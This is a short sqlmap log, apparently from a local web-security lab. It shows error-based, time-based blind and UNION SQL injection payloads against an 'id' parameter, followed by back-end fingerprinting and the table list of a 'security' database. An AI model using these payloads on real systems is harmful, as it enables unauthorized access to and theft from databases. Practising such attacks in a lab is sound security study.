 Payload: id=1' AND GTID_SUBSET(CONCAT(0x7162626b71,(SELECT (ELT(6251=6251,1))),0x716b707871),6251) AND 'Qjwi'='Qjwi
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8065 FROM (SELECT(SLEEP(5)))sqFq) AND 'qfat'='qfat
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-7915' UNION ALL SELECT NULL,NULL,CONCAT(0x7162626b71,0x517943556c636c6d6b6b7a6e54544f4f464346476b497052
45687050464849504c75667167566d63,0x716b707871)-- -
---
[11:25:51] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.38, OpenResty 1.15.8.1
back-end DBMS: MySQL >= 5.6
[11:25:51] [INFO] fetching tables for database: 'security'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[11:25:51] [INFO] fetched data logged to text files under 'C:\Users\Ellixon\AppData\Local\sqlmap\output\192.168.100.11'
[*] ending @ 11:25:51 /2023-06-09/
D:\IT\webSafety\tools\sqlmapproject-sqlmap-1.7.5-5-g48c967c\sqlmapproject-sqlmap-48c967c>2